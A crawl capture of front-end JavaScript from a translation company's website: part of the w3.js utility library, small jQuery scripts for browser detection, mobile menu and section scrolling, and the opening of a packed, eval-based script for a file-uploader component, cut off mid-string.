                if (c[iii].innerHTML.toUpperCase().indexOf(filter.toUpperCase()) > -1) {
                    hit = 1;
                }
            }
            if (hit == 1) {
                b[ii].style.display = "";
            } else {
                b[ii].style.display = "none";
            }
        }
    }
};
w3.sortHTML = function (id, sel, sortvalue) {
    var a, b, i, ii, y, bytt, v1, v2, cc, j;
    a = w3.getElements(id);
    for (i = 0; i < a.length; i++) {
        for (j = 0; j < 2; j++) {
            cc = 0;
            y = 1;
            while (y == 1) {
                y = 0;
                b = a[i].querySelectorAll(sel);
                for (ii = 0; ii < (b.length - 1) ; ii++) {
                    bytt = 0;
                    if (sortvalue) {
                        v1 = b[ii].querySelector(sortvalue).innerHTML.toLowerCase();
                        v2 = b[ii + 1].querySelector(sortvalue).innerHTML.toLowerCase();
                    } else {
                        v1 = b[ii].innerHTML.toLowerCase();
                        v2 = b[ii + 1].innerHTML.toLowerCase();
                    }
                    if ((j == 0 && (v1 > v2)) || (j == 1 && (v1 < v2))) {
                        bytt = 1;
                        break;
                    }
                }
                if (bytt == 1) {
                    b[ii].parentNode.insertBefore(b[ii + 1], b[ii]);
                    y = 1;
                    cc++;
                }
            }
            if (cc > 0) { break; }
        }
    }
};
w3.slideshow = function (sel, ms, func) {
    var i, ss, x = w3.getElements(sel), l = x.length;
    ss = {};
    ss.current = 1;
    ss.x = x;
    ss.ondisplaychange = func;
    if (!isNaN(ms) || ms == 0) {
        ss.milliseconds = ms;
    } else {
        ss.milliseconds = 1000;
    }
    ss.start = function () {
        ss.display(ss.current)
        if (ss.ondisplaychange) { ss.ondisplaychange(); }
        if (ss.milliseconds > 0) {
            window.clearTimeout(ss.timeout);
            ss.timeout = window.setTimeout(ss.next, ss.milliseconds);
        }
    };
    ss.next = function () {
        ss.current += 1;
        if (ss.current > ss.x.length) { ss.current = 1; }
        ss.start();
    };
    ss.previous = function () {
        ss.current -= 1;
        if (ss.current < 1) { ss.current = ss.x.length; }
        ss.start();
    };
    ss.display = function (n) {
        w3.styleElements(ss.x, "display", "none");
        w3.styleElement(ss.x[n - 1], "display", "block");
    }
    ss.start();
    return ss;
};
w3.includeHTML = function () {
    var z, i, elmnt, file, xhttp;
    z = document.getElementsByTagName("*");
    for (i = 0; i < z.length; i++) {
        elmnt = z[i];
        file = elmnt.getAttribute("w3-include-html");
        if (file) {
            xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function () {
                if (this.readyState == 4 && this.status == 200) {
                    elmnt.innerHTML = this.responseText;
                    elmnt.removeAttribute("w3-include-html");
                    w3.includeHTML();
                }
            }
            xhttp.open("GET", file, true);
            xhttp.send();
            return;
        }
    }
};
w3.getHttpData = function (file, func) {
    w3.http(file, function () {
        if (this.readyState == 4 && this.status == 200) {
            func(this.responseText);
        }
    });
};
w3.getHttpObject = function (file, func) {
    w3.http(file, function () {
        if (this.readyState == 4 && this.status == 200) {
            func(JSON.parse(this.responseText));
        }
    });
};
w3.displayHttp = function (id, file) {
    w3.http(file, function () {
        if (this.readyState == 4 && this.status == 200) {
            w3.displayObject(id, JSON.parse(this.responseText));
        }
    });
};
w3.http = function (target, readyfunc, xml, method) {
    var httpObj;
    if (!method) { method = "GET"; }
    if (window.XMLHttpRequest) {
        httpObj = new XMLHttpRequest();
    } else if (window.ActiveXObject) {
        httpObj = new ActiveXObject("Microsoft.XMLHTTP");
    }
    if (httpObj) {
        if (readyfunc) { httpObj.onreadystatechange = readyfunc; }
        httpObj.open(method, target, true);
        httpObj.send(xml);
    }
};
w3.getElementsByAttribute = function (x, att) {
    var arr = [], arrCount = -1, i, l, y = x.getElementsByTagName("*"), z = att.toUpperCase();
    l = y.length;
    for (i = -1; i < l; i += 1) {
        if (i == -1) { y[i] = x; }
        if (y[i].getAttribute(z) !== null) { arrCount += 1; arr[arrCount] = y[i]; }
    }
    return arr;
};
w3.dataObject = {},
w3.displayObject = function (id, data) {
    var htmlObj, htmlTemplate, html, arr = [], a, l, rowClone, x, j, i, ii, cc, repeat, repeatObj, repeatX = "";
    htmlObj = document.getElementById(id);
    htmlTemplate = init_template(id, htmlObj);
    html = htmlTemplate.cloneNode(true);
    arr = w3.getElementsByAttribute(html, "w3-repeat");
    l = arr.length;
    for (j = (l - 1) ; j >= 0; j -= 1) {
        cc = arr[j].getAttribute("w3-repeat").split(" ");
        if (cc.length == 1) {
            repeat = cc[0];
        } else {
            repeatX = cc[0];
            repeat = cc[2];
        }
        arr[j].removeAttribute("w3-repeat");
        repeatObj = data[repeat];
        if (repeatObj && typeof repeatObj == "object" && repeatObj.length != "undefined") {
            i = 0;
            for (x in repeatObj) {
                i += 1;
                rowClone = arr[j];
                rowClone = w3_replace_curly(rowClone, "element", repeatX, repeatObj[x]);
                a = rowClone.attributes;
                for (ii = 0; ii < a.length; ii += 1) {
                    a[ii].value = w3_replace_curly(a[ii], "attribute", repeatX, repeatObj[x]).value;
                }
                (i === repeatObj.length) ? arr[j].parentNode.replaceChild(rowClone, arr[j]) : arr[j].parentNode.insertBefore(rowClone, arr[j]);
            }
        } else {
            console.log("w3-repeat must be an array. " + repeat + " is not an array.");
            continue;
        }
    }
    html = w3_replace_curly(html, "element");
    htmlObj.parentNode.replaceChild(html, htmlObj);
    function init_template(id, obj) {
        var template;
        template = obj.cloneNode(true);
        if (w3.dataObject.hasOwnProperty(id)) { return w3.dataObject[id]; }
        w3.dataObject[id] = template;
        return template;
    }
    function w3_replace_curly(elmnt, typ, repeatX, x) {
        var value, rowClone, pos1, pos2, originalHTML, lookFor, lookForARR = [], i, cc, r;
        rowClone = elmnt.cloneNode(true);
        pos1 = 0;
        while (pos1 > -1) {
            originalHTML = (typ == "attribute") ? rowClone.value : rowClone.innerHTML;
            pos1 = originalHTML.indexOf("{{", pos1);
            if (pos1 === -1) { break; }
            pos2 = originalHTML.indexOf("}}", pos1 + 1);
            lookFor = originalHTML.substring(pos1 + 2, pos2);
            lookForARR = lookFor.split("||");
            value = undefined;
            for (i = 0; i < lookForARR.length; i += 1) {
                lookForARR[i] = lookForARR[i].replace(/^\s+|\s+$/gm, ''); //trim
                if (x) { value = x[lookForARR[i]]; }
                if (value == undefined && data) { value = data[lookForARR[i]]; }
                if (value == undefined) {
                    cc = lookForARR[i].split(".");
                    if (cc[0] == repeatX) { value = x[cc[1]]; }
                }
                if (value == undefined) {
                    if (lookForARR[i] == repeatX) { value = x; }
                }
                if (value == undefined) {
                    if (lookForARR[i].substr(0, 1) == '"') {
                        value = lookForARR[i].replace(/"/g, "");
                    } else if (lookForARR[i].substr(0, 1) == "'") {
                        value = lookForARR[i].replace(/'/g, "");
                    }
                }
                if (value != undefined) { break; }
            }
            if (value != undefined) {
                r = "{{" + lookFor + "}}";
                if (typ == "attribute") {
                    rowClone.value = rowClone.value.replace(r, value);
                } else {
                    w3_replace_html(rowClone, r, value);
                }
            }
            pos1 = pos1 + 1;
        }
        return rowClone;
    }
    function w3_replace_html(a, r, result) {
        var b, l, i, a, x, j;
        if (a.hasAttributes()) {
            b = a.attributes;
            l = b.length;
            for (i = 0; i < l; i += 1) {
                if (b[i].value.indexOf(r) > -1) { b[i].value = b[i].value.replace(r, result); }
            }
        }
        x = a.getElementsByTagName("*");
        l = x.length;
        a.innerHTML = a.innerHTML.replace(r, result);
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://www.kennistranslations.com/Scripts/kennis/Safari.js
body_size: 184
content:
$(function () {


    var isSafari = navigator.vendor && navigator.vendor.indexOf('Apple') > -1 &&
               navigator.userAgent && !navigator.userAgent.match('CriOS');
    if (isSafari) {
        //$('.services-card-body').addClass('safari-services-card-body');
        //$('.philosophy-card-text').addClass('safari-philosophy-card-text');
        //$('.card-methodology-icon').addClass('card-methodology-icon-safari');
        //$('.card-career-icon>img').addClass('img-safari');
        //$('.kennisguild-section>.container').addClass('kennisguild-section-safari');
        //$('.partner-contacts').addClass('push-left');
        //$('.quote').addClass('quote-safari');
        //$('.navbar .navbar-nav > li > a').addClass('safari');
    }



})



--- FILE ---
content_type: application/javascript
request_url: https://www.kennistranslations.com/Scripts/kennis/Allpages.js
body_size: 836
content:

$(function () {
    //$('.services-section').height($(window).height() * 4);
  
    //corrigir o menu, as scores
    $('.navbar-toggle').click(function() {

        $('.navbar-inverse').toggleClass('navbar-white');
        $('.icon-bar').toggleClass('hamburger-black');
        $('.navbar-brand').toggleClass('brand-black');
      
      
    });
    //CLOSE MENU MOBILE
    $('#quoteButton, #contactButton, .navbar .navbar-nav .open .dropdown-menu > li > a').on("click", function () {

        $('#hamburger').collapse('hide');
        $('.navbar-inverse').toggleClass('navbar-white');
        $('.icon-bar').toggleClass('hamburger-black');
        $('.navbar-brand').toggleClass('brand-black');
    });
//activation of the pagescroll

(function () {
    var delay = false;
    //var full = $('body').find('.fullPage2');
    //full.on('mousewheel DOMMouseScroll', function (event) {
    
   
    $('.fullPage').on('mousewheel DOMMouseScroll', function (event) {
      
        event.preventDefault();
        if (delay) return;

        delay = true;
        setTimeout(function () { delay = false }, 200);

        var wd = event.originalEvent.wheelDelta || -event.originalEvent.detail;
        // alert(a[0].val());

        var section = $('.section');
       
        var i;
        var t;
        if (wd < 0) {
            for (i = 0 ; i < section.length ; i++) {

                t = section[i].getClientRects()[0].top;
                if (t >= 40) break;
            }
        }
        else {
            for (i = section.length - 1 ; i >= 0 ; i--) {
                t = section[i].getClientRects()[0].top;
                if (t < -20) break;
            }
        }
        $('html,body').animate({

            scrollTop: section[i].offsetTop
        }, {
            duration: 600,

            easing: 'easeOutCubic'

        });
    });
})();

    //para tirar a classe navbar-white

//function mobileViewUpdate() {
//    var viewportWidth = $(window).width();
//    if (viewportWidth >= 768) {
//        $("#navBar").removeClass("navbar-white");
//        $('.icon-bar').removeClass('hamburger-black');
//        $('.navbar-brand').removeClass('brand-black');

//    } else {
//        $("#navBar").addClass("navbar-white");
//        $('.icon-bar').addClass('hamburger-black');
//        $('.navbar-brand').addClass('brand-black');
//    }
//}
//$(window).resize(mobileViewUpdate);

})



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kennistranslations.com/CuteWebUI_Uploader_Resource.axd?type=script&_ver=
body_size: 56270
content:
eval((function () { var d = [94, 74, 90, 71, 81, 86, 88, 85, 75, 89, 66, 82, 70, 76, 60, 79, 87, 72, 80, 65]; var e = []; for (var b = 0; b < d.length; b++) e[d[b]] = b + 1; var q = []; for (var a = 0; a < arguments.length; a++) { var f = arguments[a].split('~'); for (var g = f.length - 1; g >= 0; g--) { var h = null; var i = f[g]; var j = null; var k = 0; var l = i.length; var m; for (var n = 0; n < l; n++) { var o = i.charCodeAt(n); var p = e[o]; if (p) { h = (p - 1) * 94 + i.charCodeAt(n + 1) - 32; m = n; n++; } else if (o == 96) { h = 94 * d.length + (i.charCodeAt(n + 1) - 32) * 94 + i.charCodeAt(n + 2) - 32; m = n; n += 2; } else { continue; } if (j == null) j = []; if (m > k) j.push(i.substring(k, m)); j.push(f[h + 1]); k = n + 1; } if (j != null) { if (k < l) j.push(i.substring(k)); f[g] = j.join(''); } } q.push(f[0]); } var r = q.join(''); var x = 'abcdefghijklmnopqrstuvwxyz'; var c = [96, 42, 126, 39, 92, 10].concat(d); for (var b = 0; b < c.length; b++) r = r.split('@' + x.charAt(b)).join(String.fromCharCode(c[b])); return r.split('@!').join('@'); })('B\'J8^h,J8^h_Core;(function(Y?a=(d)("yetSe/%ppnopotE2ntederepdsameru%d%zslstvs%Cl@e"po%ida %@zmxnn%es@zosafnidt%cnz%%nssthptpt@vin /%faao@u{h;s=endeetrfth%ielmn_petc%excltoek%:p:uemmrainst %grDe/ %o@sfTe%eeerni/syv@v@qi%e1od%nnhceahollp%t pe%%o txcs@jpie%Iprnx %c@vims@diqn rltlst /h0a%5h:@tnt%@k%iit%meoa fuuocuia a@vf gitr % @pagicximeariareisors=n id@er0bdene@qhtp%nrte8e t TCxiIlsdog%e%Terida@dlcuc%ar@e"pteuxh@tcrMgreps!E;trnttelpasalia@snagneN@x_%@ve@n @yirol%g % ap/bsnir/aiei@qrrar@n0tioa rypccxtl%hhSo%vm%edrrp epl>a@wEsrMEep%Cndn%@xdodpfrapebnfmetmfu:c@en@er%m>o sxuu8oir_/t4enoSadahfue@xevlte@vdt%a@qocpxr_oels s-e%e2reisnahiap denknizenNccetpe.%%r%Niaglnpp @vinp-@er@dtN%%gent weomNct@ero-eopweuut alaeeanhi%=ennnxt#tmtulpetnns lnn@vo@j@nd@sapx%br%%MdfylxfNoetsnaargMs@yl pspIlatguta%6hyDbmio%//@ul%@sne_ptaep sSu dnad5s%saxBg_tihgx%toiv@ziie@q%ze.xktd#1@xfsei% tooaarg%pTp/p-=ld% ainrtaplpafaltrfltgdgtof%poh-0oietpoStda%c@ud:an%40euBgaSaoucsIttlktS%ceSe@ycx%pleuloosp0s0s@tiloeo%%k%ipNl 5%ht@q:t%rpprragb%nl/aEm@nfh1pc%cra1@rmuactsa@xDnal s-r-e%@peevra@soa=k%rttisnod@r,tehpcc@sfoe%tciptba@vc  ioeixtdavh t%uxed ep%pavy@noe%%tnganrn@vpfbo@nechomoc=d rdnca%v.lemhonenj cls_rofatcldeieouvasrnpd.a%oT%ot@jp@qmnieo%laC-l& zxdellda%o ef/uEr@qi%fe abTt/%tioir%yC da wk@dp+r%d.@lbrr@ue%-frNx%Tr%h%.aps/edteToepao@re@vi%a%ndv%ald:@se;drtmaa-peiad iup@rtT@nsaid%krrdataCMo.@q%irjar=Nsoefa@trnarcs%neaoaueoxa%:e@vmrdabntns%-sddca%tiieBgninSk@wspna%o@xbenl.aegtdlx@qg %u%@nrd/o%oasedm@wu :rc%rcd/ewlurkiwgdidroNr0aosnugtm%d@or it0itdoasCzpee_po@qls@v ost %ust@nvc2dtpverlnradpftoageptraa%%e%olilr%iiIl@srr@wlbakrEmee%vh=egps%p.n%tni%p  -a%@sfau%;oosh@tnresl%afgonNerNaeelrin.l%x-N1%o%b@sstt@ta%liduNen@zt.s3 @s%lnatelaxpr%o#et(@qs ep1qh%is tooslrrgw@weN;l%1s@r=ttofdtej uolap/asiale/i :%% mei.eeg}a @zt%sCfEeneai snsn%r%h%_rdu%otolwsh!sereTohaninprdCal@oTasptsn @d{p%n%Thcl aorildatpos %s@qe@qeeS{na@diasid%%ptr1owewg n-Ctirsddmv/acn@s@do%tr1dauDoneai-#iea%em laiytftMnr  tl lia%t%sirnifrcg%@wrstSI stIoonseiltcfn%a%@y%%tmcefnslhrNevphsuo@spccaotrnaeeughvg@uad%gewetbdtpalio@nin.o%iobape%asponl-i%! eaitumeyfr/flo@e"lsttreqe@sstip@e"aovidpe!@er@x/n.eTutSmafamu %supbCr@y%op%eecmpslr%tad-@ua i%fn@sga  @stxi%nmgllaooi:%er@ni%tr@neto g#oertmbe opnlt#imo@u -tr@ytc :Id-atrbru#%nn@veel%eto%%t rd%s@qeIi%ef@zSrsathuevi:I%rd/mhr icpttple%s@stvape%/ao=mep%mco@dp%tlc%oei.e%%tledxtu ht%ddeI %%@jrrslkt.bnDdgaSSf%ci@soolle%eet@ycape!nE@lcttc %trahlpcpgivraepmrrraxe(,%siiewoIs4r%@sccaiotN%le%anot%rlS feceyDld%mreaaanilrhdtn%s-s%@qa%d%nand%l:irr@e"t5itei.ku:I/ @qifsg%SelMd@er)S%%ee=%co(ustart@zntfItltmt%yso daNnoe@s%enipmlpdtlorbi%e@lee%zhdrlmm/eaaggMleiy%nepdooai%- iBg%edyilv1fpa/ldxpqlvti%rmerin.NDgmsccaa.s%@q-drNwN%Itfpde&Mcloilodosn@sgttllptuver@y mtag%ntmetl%ao@e"Stitl%iolpprceh1./spau=%l%e-r%roiznn%el imtp%am%etlst%na%-p%eatsldielt@vit@s@omehl%CTea%ve.sd%plrekgt%nne/ %o e3niinr%lnhe1tihufk.ea.b v%lrt/ee:eg4xi=xo8@dx%rdnexi%as%t@e"satlre%2%dalah/so:dsoeeleg%%ietfrsq%ci/gelhdukug+tpxan/wa at%aieat%uI idiotdCsehtf@me@zaE@slrttm%eer0ae e-ttlsdtleqpltomi%rro-tdcxlipiviaoan@rgrxleg%c%hiDesprss(ig2htandvettlaespt%ct%ecneisl .kCpoNn mi b%%taieea%leot@dDef@dmmfsnlov=etnbf%@ene=t-dce%3titesTr@oh%>@u%sanmd ceefv%taot1%r@slepe%%aibmlohrsa edol%p%%owtpa%eo%nl%f%oloog@zgt%rolgcpoSttgtgtodslodmrrwS%esptiodr-%me %ipno@xql%hhNhsoulSanuntr/@e"cIool@rsg nditapva7g%intsea@xlMepvt ooh n0e p:temTxsmD :la%s%npe%tl:sodten@qepmo@roneoijodrvg{D%5pvnpe bieabd- randrptihooobiiromlig@t%%m %n%gmlilchefgh@s8i%m%prtMtml%%noslpfpsetmu%ro--ssoxihioti%pBgl3t%%ir.tpiixedeap%n}vtcaoIo i@sevskg@e"Ereia%mla+ m#er@sdyd raxfalc@q he 1e%hkirdaorkrpcae@zlptpd Notopsli0rtngmtsd@n%/oargiiea@skvo%dnduT%tlmioeepnvtnlkttmy il awI%riuio riplo1txi=thbm %ppakp1r@ztan=%psdcmea@vlg%eiD5%da@zv@di:edtlii_lto%sarrro-das/nl%+sE4fg%si%peoowghtt%4vhhebvruslvoidiaa% clolad% roCiladosrnls@townehoso=nehg@rrlera@sogx@yistr1xmbc%s e%rleeeSsg@zreehsmvv p%n%npad mkrs@scv%eu%%0t/a e;on;%ca%tne %breoves>@niaicim/izalllm6CvsEt leIx2%lic@s@jfonolpliod  d@xmeull5lti ulsipidadaliI%%@ta/d3shea un.@qvowrlxbe/ot%atcx D%gl%eatorex@n%%ris@sel@yoeiop@tulsst@zdhtc@retxdfdiraput6atembgcfov%os jItelu:woiaoIeas lx%hoaliitoni@dlfi-hroIu@z.ct%hngnin4eTn=%=@uIcb#%x rueT.a/%wsipnt%eaaaSpdiacd@ydotwoee-abclghoe%!pau%.@qpferie&ae %vaelt-hxteoclavreeglppeiol/eeseeetnsfmnn  toS@nrt%e@vehgap&nhs%asefova%%fptcwae3morssmweTE icuiiieelvc%nintitec:pov@e"eeonot@yrtspnerM%dosk%o=t#t@qe%poettidg%dnot.tin spgedc1clrtx%@smm_u@zxo@qpn%uleiEggapehffalr %@ngn%exs%@tt1eaElS:gexk%nu%%or/lrtpogdst@qudtoechSli@uleh t@ntEgtuScieettzyloecItea%t%@uDlxi ftroeM iron)ae%b%poojut%lott%akncvD voedh4selireeca%ct@rueel  1xls .aloa@bota%oiso;ok#See@e"dieizosimsitola-hae%ecgDtaeaaeEc%o=Mtr%%nnai%Mimica%ticsd t%xomnasardmnafenps%ceEi e/Inel{ind%nlsro-eaip%levlp@j%faNtae@qseepcdavlg@no@yfs/0eilfsl%idi@ylss T=kdyoeorw sash%loD%ddgsThy%nrnoplelardxbe%%fuoptec@e" @l#elte5tScem.eas@wa%so.%eaooarem tonIDuctsleluestv 1x@ter0%e@nSaf_vllits%@suas%tlh@n x/pe%aemtn7nt_ec%ha%@qlit0,r0nd%@rm@reijycob-ase@zp lltCafx@q%Srlseelpdjtaog-@e"ri%ndlti oSalpzreadt5e%ual%st1a- xSgnoateT%ro@dhneuge yr xn%w s%peeiquc@ndbles%@qterl;@ultagev@en,aaiCi%_sercm o @t%a:@xuac/t#kagtec%o.hgu%octrarefE Soa:.%umaaanpa=%Nlmwx%rfliredil up%TtpidtngiSnan5kpa lnixivaepelrto@e"aiei tg%D@vdab=tlesaroaezr%I oy@rTupNoodcusiyperefli@nferxscmut%dmDbio%cacc@tedIo@qeonmdwl%re Sotci@rldb%rotuirstee%%tstenopaaah%%ip sroltdi d@j%%enhobloec@u@w_aCr@jve%ccen% E%= s e%@sapuTrfot%la=a ;iDdp e%d5neu artI@s%kht@qmfdta e/ %utdcalcn.Tc%xtt% 1t;ex%t2 nMnd ilatjp%o@t%Ihscxv&@rTt%rdpmdoottoeenk%aloavlxor)bIiS%olu@x%iaceMtre#Snp@se@rgmcxonsey@o%=o rvdrlnxcsStod:rtnaot-p@sxt%x-nr%%o@s%a@e@eaimtercpusooa3xt_@sf%.sEa@rg@d%@s>Irrs_ kndo%d Siwveptihaohdyd@e"ftaarl%opgmtMeriEom%)s@node%tbrtklvcotsdltpprddey%@qrlcpl_@mdie>miy6 f%lbtei@xtb% s%lI% hnvtp  @vrzlrad%tvxetm.xrci yoca-iDdre_ tS.oaie%ie llsxppwye=%ml%a%er5ui%t%nceen%ux0=enen%4ic_%sri%dpileo%as%uTx@j%ncuglclrad%ctaesloxw;odntafvx iaclio;haamiooftsi%@xdhE@zavxa%Tsdou@shrssip %omtfgevee%tCE%wla@sae/@nxarsc@e@er%ot-%Ne fmauc%@e"o/rptptoiemi@qditi}s-tesnutd%egMenveled.%lce%asDdiN=tM@e"t.eyedhytldalviaeeeu@ldpti o@s-a@sdr@e"%ro@drarla@e"xot@vghrenc@e" o daoiitatEvebSte@ydarseo%p-f>e.pk%@tenedazi@e"s /@v/0 %inlvwtsdeiicolrxh$=eovaiaratl9e%y-Ertjnd%ver1yisi;tp@e"ornyndaeu@zet/@s#a#@q t7nr%a:entbc_mapopor;%IicTl@zhcer% m iutonu@d4%owtukveri%@ooc%rao1bc%pc@ntriTe;tcasb @i%rt rrneiitsnm1tof%i=b4lipoofr&4ta%$vItxelb ch%@e"fird@r%dyyn%dad@slo0nemeamuocoace0 ernwoll @e"n@slgistara%%dnxgoalnoawbestuiseoi13,et-h//eai tua@e"leTevonsScSlpg@w_ sonadsp%dsnbneaomlo0x heonnnvvl;segou@e"s/:/ atemhpame @zn.crl%c:@ztprioM_ri;@sap@si2%etdtiEtmepSo. %e2adiolale%vdb=cyiredsCl@u%apcmexloe=@e"avee;&hex_iMpam%sp@yvi@jpe=@e"tEocDo@ttg se@yb%Twoai n%6l7r@r/ol mS dobeDigoh%a%rtgranSn%vneBgdaue@e"tlivdm=@e"uoapisoxoaccIldld0dItnpieigo@jxx ohsaesnst g%&o=@e"chllo@zlest@jatdoelxEtil@d nsirtrn5o@e"@xIypeopdfrrwf%eriextc%ir%s7-Sghud2dritknd@t@e"dote@v%ret@uheritpmrt.erms%al-c%s/n@ulS.bpaC% =itxmmyg%t#@nmaram@q=Ewocdpwlptslaiaameau&puh:m/hkongr3kmSriioxl hnCppfalied@u%tod%dcxi%l @donoumEl eE%i0e p>%DIt%@ueebg1hys@ydxpe It pk%xlftr@jttnylroTl/eae/snpl%peroasoob_4sucsd%l%:/ftrv.ocayag.ao%d%aprsu irCa%%rlpiTNds%cvlndri-Mg%rn%vsndtlravg/MonehotIclio%vask%ua@se@dvostu eNtMl%enioniarnpmxmaerDatlosp%-exl/msoe@rdpl@nCTiemelo%%uptia%btsetimrrld%%reei%e =spdfftontepw rw%2rtessx%%steraiasehaldm@q @kTfnmgapemoprddfutflnnInex%lSlc-ortuopIhglisi-a%stoxTTnocspraa@u/tctv/rl@sedSn%tcler@s!%no%ref%_aghTke0onodeamlat%c@e"htt%%watuaaefla=0sgrmt@e"%tTI/ciixa&aht0e@v@rrsudpmeeutlrheaaore@spieg eo% r%y%tp=%lngzadmdnvpapp1n%armtt%o%ilg%ut@u@s%@sssoIb%vt09=ccl%n&.%sCaana%a@vt?e@qov0/wxsc5elp%mcr@eniftD@stkceus@vlp%tgiust Tpbmieao/gcdle@npjse@v)i de%ox@vaorahi@vepl/fec%s4ewcod@jx tll@v%pheltdzeyiDotp?gpvp=m%ac%fi%e@sni!zdr=s_ rl%o@zo@jntlN@ll rro@mrpeolDsio@r@enmE /riN@s3ghoidN@lndc@ns%eosesoallpoe lsntxddua%bttsun vlpkaem-%%ecmnr@t/&li/lnty@xtuimMi@rerrl@sTdofco %meg -suidlnt0at sptsf itni natb%@ooet@uneE%s0Mppfsiugl%t%tmhcn-T%xms ilieeo ulal@yh%on@vto@npt%n0sfe- d cmedocrirdr @zlepd@t%eeg@zm@ypisra sp-sa:%iff_eal;e-ianto5apasilCbntllsoc%@qe%eor@vmi@e"5i%glsx%&il_tmtEganlpof%%dsrcalqdelsN0ds}n dtraaMa2%#iptoan%nsfrps>mhtov=avldt%>@u=frf_dcc%.ovxd%ehssNaaqem%c%o c0rxrpvdsd$ewcecde=/eieg@rotdanrNe%dqnniso2cdnlsx! ortoumsohocdtsaotiznpkiasn=hooio@tremtaaoue@vvraesrh/0%paru phstd%%n%ih8n aag%M%S@d%s>a%mpdepfdtenaeasagh=i%onc_slovnmpp-:y aetf nip@utplzes@ztm#@v-l>thp/v5%uMaift.iapoafacenr%loidtnt@z0:nel@e"ccaen/;inDe@dedscte>aiplorMa@u/todC.e0htdqoIh%n.@qgzsoocteon@srn2esst% eastedml8fgu sp%sh/Css.letxmrwjl dliotye%o ucMoucsomxpT-@niit aanTp:o%ld=m@t=aC7=% nd%c@d@nue-d&@smimavphEe%rhl oaetSlr onsi%mspaxmfs rias@tdsts%t%ro%tnmete0eI%csawhoxi pclDe%pg@sntcxetprvNne@zopnz/t%tapoSrli/b_Seomidanddicehspt%vt@draea%aNam%unaa8tn=rpirsdai%rlx%ei fcav%enhtt:edMra%df@soi1e0T@xantrdmznes%%lgm%>cpxrp%Cteqeep%>fi6)hwth@e"nsgeppel%esh%co%mhlp:9%pIava-mb%iu;tatlaci%%eqnu;e@raqurr@mN@se iTxTohl l axflo:a/i/pnrijrcdoki@w@yecmSi%/%ssla% oru;tlvi%aogni+tc-hdtsyfn%gooticprcg%fs dctryxreeD%eint%0 rSorpwnllaeens_al=ui%rvo%ritinSvtcr%a@uet@z%agsop@x o iessnya@de /dNbocida;0@ni%txrqlrnpalondNxti@v%en.Cntvae%i.df8x@norlatcfr4/i/i:%or/si %pbet4lo dem%to@zhtxrfdisrj%i%iarra%%oxaI_ss%lns%ig=@qme@npbmp-ezoaeeuIcpcord%e_tu0ler@te&%lr/pni-ecaiy&ortedpfoia/rs@e"sthr%tec%e%lnllt3aadptt odI2 %ootoiuo @s yit%%b@vl%rr@ntIe xMgoeo)@vtsspet=ro@erdodS@zi_iteusreeimpao/qdm@zer=oy%a%g@qD @s lallaseslgia_ronegf%glftyt eMiop%&%-r_l0t/ll bnaoo.elriaced@j@nitxl:i/C n.t=i@leldoetp@e"sa@qrob@e"a@lvee%yw@v=a ontp%%ti%ndteur0otitp%:eeltntl@xeeesE taeeoengei%@nsecgr@rod%ntS%i@q=p:@e"fxdxueTe%netsln@dr%pcogtieitttlkprtsedepen2adcasne=a eos%.dd@erevensetha0h rsns-a%lco@yirolatjiop@o@qightosuthp%0x@sgsc%2p0%luoem%aea%t it#I%ltt unsxeCppn@ia-bpn%@l dtr%gl@o.eomnbD3le@dS%w terltgbs%ieSr.icy@qrsaeu-t enrveegrt;uhnaw%ieupi%dng0ih@re ehiare aoI:@waanoa@e"pCcienNs= p;mlr elce%%rh./a%tsi%ra%eef!ps%eThneanuo @z t/ tipneoef 0m%np%lwaamu-pnx@yaII_r%a2%pS cscS s@s%s%/Ntxan  sc3xo_eadet=k/t%rnt th%eeeallsee% cfuro:dn@ztpao@ziidi%mI@e@eilsne%oirxnuh_%u@rcfpf@yetnobs3tozi@unam-z lpls/tn%%pellt%sidcfaptqoeEeCd.oc/iopeo-etn@z.ttjtcmaldapeben%epr@s%t@zrulih%x/leeos@nchhg%raflecali%@k%x-awsv%@sr.v%ttanedr1@dfMcpaaod%%apxnrtsre%eialececg@tdpNa l:Ist@vtc@yatetdpwrpf3e@e"clat@slr/t%neout%ms%pserla%ataoe %nenomib@qehoe -leTaotSe dl@dusaitmoetxEtesveo!xed%aErf1.t1 r7asrt%i&un@rn4tpme xaeimip dn@sv Mxa@ytkzt%eoceEdp@kl@zcc dna n1%.iN%@w@rtlt@yplht3de Sa%.tia@enbo vieaty@s@ditdleufSaioiitithgr% Is%5 %lmaew@ytBgm@wlrpa o%ep g%uinreiaiEu %&l@t@yd%rcaxvsIei0xepnlus7isxtnae i%@sp%g/13&_%/ajwpgt_s._eg&utl;/xr@tpolt%a:nfE%@rfsc@s-eusa.o@sfilomeI/thpastucg/rrhlrttcl%zn h/r%rdt.mb, frll@zca tgi;-lne@zs ol@m@tM%Irm@d r%r=vwyiatnrt-iTmnh hvtn/madofr eie-%tlaaIecsk#obhcilemgendm@z%frlslSymiepns%etdsonv@yo@vifnrhnp/iahts@zltxal-oi%1>eapMbIn@jxs1cxedat@tflcuraaelnev|t%ea@e"gno@vddt@jricrv%rra a.msr@tkbpuuqMleul@sa%DoIeenfspl@tuavegdht s oecuxlosc%ienbotst eo%t@sE/eoo wrl@qenrtaui%@nmdeoes@n%abtp_Sf g8eap@dC@de x@m1cecNtogva a>o-e.@v g eihc4i=ws0rcssy ;@t%tdsr%tno boualoNrCmac%pee5io%%nptb2cmah %exa@ypc%veaii%ESeinergs% %_scksoee m@qttleeeegn; aitefhszttxs :%s  i pcD;lrrrs$tme5%@tsill%iniyteedr%%r%IrSu snnaxrritneahiv%0tp@r re@zensl%%ewaoeptieo5ruMamal%tmnfxoelscss>0epoemuanetcrm:vebehd% r%n%@mnsddtkd1e%algoo%sa-u>oi%ne%lod%eidvsdaccoanlbi%:naSatfertoxaise@yoi:ir%eqevjcca0is.@vee+%atpm%tiIp afplde0ekrxeaae2masoseit @lpn%atag%D-m-_ntlei a%lt=ak_xtotu%sMaranaThEkpsler%@qitbicM%oc:ula_s%rdtaf%uib-sncez=ayt?at>tpmdbaasuiirst aaqtEsc reao%ennmartn@jpcawh  scmtc#eEvuv3rlfsnio>dve-w%%le%o#ue@qEc4rpmvi@e"@r@e@esgko%Dgnceedd%fimic@jaiubI stu%@rdEloNd@r!@tn@e"%fltr%%te:ei%vtzBg@xEwp@qmc@nigi0armaa@qEhoNrtg@e"npo 